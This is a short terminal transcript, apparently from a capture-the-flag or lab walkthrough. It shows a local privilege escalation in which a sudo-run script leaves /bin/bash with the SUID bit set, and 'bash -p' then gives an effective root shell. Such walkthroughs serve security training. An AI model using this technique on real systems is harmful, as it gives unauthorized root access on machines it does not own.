 mcskidy@proddb:~$ sudo /bin/bash /opt/check.sh
sudo /bin/bash /opt/check.sh
[sudo] password for mcskidy:
Website is running: http://127.0.0.1:8000
mcskidy@proddb:~$ ls -l /bin/bash
ls -l /bin/bash
-rwsr-xr-x 1 root root 1183448 Apr 18  2022 /bin/bash
mcskidy@proddb:~$ /bin/bash -p
/bin/bash -p
bash-5.0# id
id
uid=1000(mcskidy) gid=1000(mcskidy) euid=0(root) groups=1000(mcskidy)